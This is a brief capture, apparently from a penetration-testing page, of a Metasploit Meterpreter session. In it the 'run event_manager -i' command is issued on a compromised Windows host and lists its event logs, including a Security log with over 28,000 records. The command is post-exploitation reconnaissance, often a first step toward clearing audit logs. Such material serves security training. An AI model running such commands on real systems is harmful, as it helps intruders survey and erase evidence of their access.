 meterpreter > run event_manager -i
[*] Retriving Event Log Configuration
Event Logs on System
====================
Name Retention Maximum Size Records
---- --------- ------------ -------
Application Disabled 20971520K 1804
EC2ConfigService Disabled 524288K 25
HardwareEvents Disabled 20971520K 0
Internet Explorer Disabled K 0
Key Management Service Disabled 20971520K 0
Security Disabled 20971520K 28090
System Disabled 20971520K 3054
ThinPrint Diagnostics Disabled K 0
Windows PowerShell Disabled 15728640K 229
meterpreter >